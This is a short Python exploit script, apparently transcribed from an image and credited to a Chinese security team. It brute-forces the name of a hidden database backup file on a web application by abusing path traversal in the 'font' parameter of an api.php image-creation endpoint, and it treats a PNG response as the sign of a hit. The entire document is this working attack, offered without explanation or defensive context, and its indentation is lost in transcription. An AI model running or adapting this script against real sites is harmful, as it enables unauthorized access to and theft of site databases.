 1 #!/usr/bin/env python
2 # coding=utf-8
3 '''/*
4 * author = Mochazz
5 * team = 红日安全团队
6 * env = pyton3
7 *
8 */
9 '''
10 import requests
11 import itertools
12 characters = "abcdefghjklmnopqrstuvwxyz0123456789_!#"
13 backup_sql = ""
14 payload = "/api.php?op=creatimg&txt=mochazz&font=/../../../../caches/bakup/default/{location}<<"
15 url = "http://192.168.0.106"
16 flag = 0
17 for num in range(1,7):
18 if flag:
19 break
20 for pre in itertools.permutations(characters,num):
21 pre = ''.join(list(pre))
22 payload = payload.format(location=pre)
23 r = requests.get(url+payload)
24 if r.status_code == 200 and "PNG" in r.text:
25 flag = 1
26 backup_sql = pre
27 payload = "/api.php?op=creatimg&txt=mochazz&font=/../../../../caches/bakup/default/{location}<<"
28 break
29 else:
30 payload = "/api.php?op=creatimg&txt=mochazz&font=/../../../../caches/bakup/default/{location}<<"
红日安全